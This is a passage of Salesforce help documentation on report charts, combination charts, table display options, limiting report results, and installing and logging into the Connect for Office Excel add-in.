

SEE ALSO:

[Customizing Reports](#page-3454-0)

## <span id="page-3526-0"></span>Present Data Effectively with Charts

When you add a chart to a report, things like negative values, very large or small numbers, custom summary formulas, and field-level security can affect the charts' appearance. Switching the report format and changing groupings and blocks also affects charts.

- **•** You can't have more than 250 groups or 4,000 values in a chart. If you see an error message saying that your chart has too many groups or values to plot, adjust the report filters to reduce the number. In [combination charts,](#page-3527-0) all groups and values count against the total.
- **•** If you lose access to a field used in a chart, another field may be used in its place. If no other fields are available, record count is used.
- **•** Decimal-place precision on charts is not customizable. Numeric and currency values round to two decimal places. Percentage values round to one decimal place.
- **•** If numeric values are too large or too small, they are shown in scientific notation. For example, the number 5,750,000,000 is displayed as 5.75E9; -0.0000000061 is displayed as -6.1E-9.
- **•** Negative values are displayed on all line charts and non-stacked bar and column charts. Negative values on pie, donut, funnel, and stacked charts are not displayed. Groupings containing negative values are displayed in the legend, and negative values are reflected in the calculation of all summary values, including the total for donut charts.
- When creating charts, don't group by a field on a child object then sum by a field on the parent object. It's not good practice. If you do this with a donut chart, the total shown may not match the sum of the wedges.
- **•** Dashboard and report charts that display values from custom summary formulas display decimal places using your default currency setting instead of what you specified for the formula. For example, if the summary formula specifies zero decimal places, no decimal places appear in columns, but chart values show the number of decimal places specified for your default currency (usually two decimal places). This applies to currencies, numbers, and percentages.
- **•** With joined reports, summary field names contain both the field name and the block name. For example, if you've summarized the Amount field in Block 1, it appears as  $Block \ 1 - Sum \ of \ Amount$  in the Chart Editor. A cross-block or standard custom summary formula contains the block name when the formula is included in multiple blocks.
- **•** When a report already has a chart, changing the report format or removing blocks, groupings, or summary fields has impacts described in this table.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**



## SEE ALSO:

<span id="page-3527-0"></span>[Add a Chart to a Report](#page-3523-0) [Chart Formatting Options](#page-3530-0) [Show Different Data Sets in One Chart](#page-3527-0)

## Show Different Data Sets in One Chart

A combination chart plots multiple sets of data on a single chart. Each set of data is based on a different field, so values are easy to compare. You can also combine certain chart types to present data in different ways in a single chart.

With combination charts, you can:

- **•** Add a line to an existing line, vertical column, grouped vertical column, or stacked vertical column chart.
- **•** Add a cumulative line to an existing line cumulative chart.
- **•** Add up to three more columns to a vertical column chart.
- **•** Add up to three more bars to a horizontal bar chart.

For example, if you are a sales manager, you might wish to see "Pipeline amount" as a line and "Number of open deals" as vertical bars, on the same chart.

- **1.** Edit the chart for any summary or matrix report, or edit a dashboard component that displays a summary or matrix report.
- **2.** Choose a chart type that allows combination charts:
	- **•** Bar chart
	- **•** Column chart

## EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND
- **•** Grouped column chart
- **•** Stacked column chart
- **•** Line chart
- **•** Cumulative line chart
- **3.** Select the **Plot additional values** checkbox. The chart preview updates as you configure your combination chart.
- **4.** Select a Value to plot on the chart.
- **5.** Choose a Display option. Available options differ based on your chart typ and whether you're editing a chart or a dashboard component.
	- **•** For columns or bars, click **Add Bar** or **Add Column** links to add up to three sets.
	- **•** When adding a line to a vertical column chart, select **Use second axis** to show a separate axis for the added line on the right side of the column chart. A separate axis can be useful when the two values have different ranges or units.

**6.** Once you've set up your report, click **Run Report** or **Save**.

# Note:

- **•** If you lose access to a field used in a chart, another field may be used in its place. If no other fields are available, record count is used.
- **•** To show combination charts in a dashboard, use the Use chart as defined in source report option.
- **•** Filtered drill-down doesn't work for combination charts in dashboards.

## <span id="page-3528-0"></span>SEE ALSO:

[Add a Chart to a Report](#page-3523-0) [Combination Chart Examples](#page-3528-0)

# Combination Chart Examples

Use a combination chart to show multiple values against a single axis range, show two chart types together, or compare two continuous summary values.

A combination chart plots multiple sets of data on a single chart.

## **Column-on-Column**

Add columns to a column chart to show multiple values against a single axis range.

To create the chart in this example, choose the Vertical Column chart type, set the opportunity sum of amount as the  $Y-Ax$  is, stage as the X-Axis, and use the **Plot additional values** option to add the sum of expected revenue as a column.

You can quickly compare the actual values against the expected values for each stage.

Note: Selecting **Use second axis** makes more values available in the Value drop-down list. Without this option, you can only pick from values of the same type as the primary Y-axis—for example, number, currency, or percentage. This option is only available for certain combination charts.



## **Line-on-Column**

Add a line to a column chart to show two chart types together. Using a second axis allows you to add different types of values to the chart.

To create the chart in this example, choose the Vertical Column chart type, set the opportunity sum of amount as the Y-Axis, fiscal year as the X-Axis, and use the **Plot additional values** option to add the number of deals as a line. Summary values of different types won't be available in the Values drop-down list unless you select **Use second axis**.

You can see both the total amount and number of deals for each year on a single chart.



#### **Line-on-Line**

Add a line to a line chart to compare two continuous summary values.

To create the chart in this example, set up a custom summary formula to calculate a three-week moving average of opportunity amounts, then choose the Line chart type, set the opportunity sum of amount as the  $Y-Axis$ , date as the  $X-Axis$ , and use the **Plot additional values** option to add the calculated three-week moving average as a line.

You can compare sales against the moving average over time.



The custom summary formula used in this example is shown here:

```
(OppProductTrends__c.Amount__c:SUM+ PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c) + PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c,2))/3
```
# SEE ALSO:

[Show Different Data Sets in One Chart](#page-3527-0)

# Chart Formatting Options

Control the appearance and behavior of your chart using these options.





## SEE ALSO:

[Add a Chart to a Report](#page-3523-0)

# Show Report Data in Tables

To help readers scan for data easily, try hiding details and ranges, limiting the number of results shown, and highlighting with color. You can also show your table in a dashboard component.

IN THIS SECTION:

1. [Show and Hide Report Details](#page-3532-0)

You can show or hide report details from either the run reports page or the report builder. When you hide details, individual records don't display in the report. Groupings, summary formulas, and record counts remain visible.

2. [Highlight Data Ranges](#page-3533-0)

Highlight field values on summary or matrix reports based on ranges and colors you specify. To enable conditional highlighting, your report must contain at least one summary field or custom summary formula.

## 3. [Use a Tabular Report in a Dashboard](#page-3534-0)

You can use a tabular report as the source report for a dashboard table or chart component, if you limit the number of rows it returns.

# 4. [Limit Report Results](#page-3534-1)

Set limits to the scope of your report to avoid processing too many records. The built-in choices for limiting your results vary according to the object you are reporting on.

SEE ALSO:

[Highlight Data Ranges](#page-3533-0) [Limit Report Results](#page-3534-1) [Show and Hide Report Details](#page-3532-0) [Use a Tabular Report in a Dashboard](#page-3534-0)

# <span id="page-3532-0"></span>Show and Hide Report Details

You can show or hide report details from either the run reports page or the report builder. When you hide details, individual records don't display in the report. Groupings, summary formulas, and record counts remain visible.

- **•** From the run reports page, click **Hide Details** to hide individual records. Click **Show Details** to show all records.
- **•** From the report builder, click **Show** > **Details**. A check mark beside the **Details** menu item means that details are displayed. Click **Details** to toggle between showing or hiding records.

SEE ALSO:

[Show and Hide the Record Count for a Block](#page-3512-0) [Build a New Report](#page-3390-0) [Combine Different Types of Information in a Joined Report](#page-3505-0)

# **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To run reports:

**•** "Run Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

# <span id="page-3533-0"></span>Highlight Data Ranges

Highlight field values on summary or matrix reports based on ranges and colors you specify. To enable conditional highlighting, your report must contain at least one summary field or custom summary formula.

To set conditional highlighting, click **Show** > **Conditional Highlighting** in report builder, then set the breakpoint values and their range colors as follows:



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports" AND

"Report Builder"

SEE ALSO:

[Build a New Report](#page-3390-0)

# <span id="page-3534-0"></span>Use a Tabular Report in a Dashboard

You can use a tabular report as the source report for a dashboard table or chart component, if you limit the number of rows it returns.

#### **1.** Click **Add** > **Row Limit**.

- **2.** Set the Row Limit to *10*, *25*, or *Custom*. If you choose custom enter a number between one and 99.
- **3.** Set the Sort By and sort order options. If you chose Limit Rows by this Field for a column, these options are already set.
- **4.** Click **OK**.
- **5.** Click **Dashboard Settings** in the toolbar.
- **6.** Choose a Name and Value to use in dashboard tables and charts. Tables show both name and value. Charts are grouped by name.
- **7.** Click **OK**. You can now use this tabular report as the source report for a dashboard component.

Tip: When you create a dashboard component to display your tabular report, you can use the dashboard component editor to override the settings you chose in **Dashboard Settings**.

#### SEE ALSO:

<span id="page-3534-1"></span>[Dashboards Help You Visualize Complex Information](#page-3605-0) [Filter Your Report Data](#page-3464-0)

## Limit Report Results

Set limits to the scope of your report to avoid processing too many records. The built-in choices for limiting your results vary according to the object you are reporting on.

**•** To see a collapsed view of a report showing only the headings, subtotals, and total in report builder, deselect **Show** > **Details**.

On the report run page, click **Hide Details** or **Show Details** at the top of the report.

- **•** To filter by a field, click **Add** > **Field Filter**. With tabular, summary, and matrix reports, you can drag a field from the Fields pane to the Filters pane to add a report filter.
- **•** Cross filters work like ordinary filters, but they have some special characteristics of their own. To add one, click **Add** > **Cross Filter**.
- **•** In Professional, Enterprise, Unlimited, Performance, and Developer edition organizations, the **Hierarchy** links let you browse report results based on the role or territory hierarchies.
- If your organization uses divisions to segment data and you have the "Affected by Divisions" permission, use the Division drop-down list to include records in just one division or all divisions. Select *Current* to show records in your current working division. Reports that are already scoped (such as My Cases or My team's accounts) include records in all divisions, and you can't further limit them to a specific division. If you do not have the "Affected by Divisions" permission, your reports include records in all divisions.
- **•** You can set the maximum number of records to display in a tabular report by clicking **Add** > **Row Limit** in report builder. Set the number of rows, then choose a field to sort by, and the sort order. [Limiting rows on a tabular report](#page-3534-0) allows you to use it as a source report for dashboard table and chart components.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

<sup>&</sup>quot;Report Builder"

The Row Limit option on tabular reports shows only fields from the primary object on reports created from custom report types where object A may or may not have object B. For example, in an accounts with or without contacts report, only fields from accounts are shown. Fields from objects after a may-or-may-not association on custom report types aren't shown. For example, in an accounts with contacts with or without cases report, only fields from accounts and contacts are available to use. If you change the report format, **Row Limit** settings are lost.

Note: Only the first 255 characters in a custom text field count for filtering purposes. For example, if you add a field filter to find opportunities where the custom text field *Customer notes* includes the word "phone," but "phone" appears after the 255th character in the field, the filter will not find that record. In standard text fields, all characters count, regardless of the length of the field.

## SEE ALSO:

[The Report Run Page](#page-3579-0) [Report on Related Objects with Cross Filters](#page-3493-0)

# Report on Salesforce Data with Excel

Connect for Office includes an Excel add-in that enables you to securely access your Salesforce reports with Microsoft® Excel®. You create the reports you need in Salesforce, then pull them into an Excel worksheet, and use Excel's formulas, charts, and pivot tables to customize and analyze your data.

The Excel add-in provides the same access to reports and fields that you normally experience in Salesforce. You can distribute your customized Excel worksheets via the Documents tab, allowing all users to track customized analytics in real time. You can reference data from multiple reports in one worksheet to create a single-page overview of key metrics.

Communication between Excel and Salesforce uses the same secure HTTPS protocol as when you log in via your Web browser.

#### IN THIS SECTION:

- 1. [Install Connect for Office](#page-3535-0)
- 2. [Log Into Connect for Office](#page-3536-0)

You need to log in to Salesforce before you can request data from your Salesforce reports.

3. [Import Reports Into Excel with Connect for Office](#page-3536-1)

Import your custom or standard Salesforce reports into Excel so you can further analyze the data using Excel's formulas, charts, and pivot tables.

<span id="page-3535-0"></span>4. [Refresh and Update Data with Connect for Office](#page-3537-0) Keep your Salesforce reports up to date in Excel by periodically refreshing the report data and any pivot tables you have created.

## Install Connect for Office

The system requirements for Connect for Office are:

- **•** Microsoft® Office 2007
- **•** Microsoft<sup>®</sup> Windows Vista<sup>®</sup> (32-bit only)
- **1.** Close all Microsoft® Office programs, including Word, Excel®, and Outlook® .

# **EDITIONS**

Available in: Salesforce Classic

Available in all editions

# USER PERMISSIONS

To access Salesforce reports from Excel:

**•** "Run Reports"

AND

"Export Reports"

## EDITIONS

Available in: Salesforce **Classic** 

Available in all editions

**2.** From your personal settings, enter *Office* in the Quick Find box, then select **Connect for Office**.

Tip: If you can't see the download page, ask your administrator for access.

- **3.** Click **Install Now**.
- **4.** Click **Yes** when prompted to install Connect for Office. We recommend that you install Connect for Office to the default folder suggested by the installer.
- **5.** After the installation completes, open Excel or Word, and select the **Salesforce** menu to begin using Connect for Office.
- **6.** The first time you open Word, you are prompted to enable macros from Salesforce. You must enable the macros and accept Salesforce as a macro publisher to use the Word add-in.
- Note: The Connect for Office installer edits the registry on your computer. If your organization imposes security that prevents you from editing the registry, log in as the administrator of your machine before installing Connect for Office or contact your IT department for assistance.

#### <span id="page-3536-0"></span>SEE ALSO:

[Find Your Personal Settings](#page-22-0)

# Log Into Connect for Office

You need to log in to Salesforce before you can request data from your Salesforce reports.

- **1.** Open Excel.
- **2.** In Microsoft Office 2003 and earlier, select **Log In** from the **Salesforce** drop-down menu on the Excel toolbar. In Microsoft Office 2007, select the Salesforce tab on the Ribbon, click the **Reporting** drop-down menu, and then select **Log In**.
- **3.** Enter your Salesforce username and password.
- **4.** Click **Login**.
- <span id="page-3536-1"></span>Note: If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. The email contains a security token that you must add to the end of your password. For example, if your password is *mypassword*, and your security token is *XXXXXXXXXX*, you must enter *mypasswordXXXXXXXXXX* to log in.

## Import Reports Into Excel with Connect for Office

Import your custom or standard Salesforce reports into Excel so you can further analyze the data using Excel's formulas, charts, and pivot tables.

- **1.** Create a custom report in Salesforce. You can also use any of the standard reports.
- **2.** Open a blank worksheet in Excel.
- **3.** Select the Salesforce tab on the Ribbon, click the **Reporting** drop-down menu, and then select **Import a Report...**.
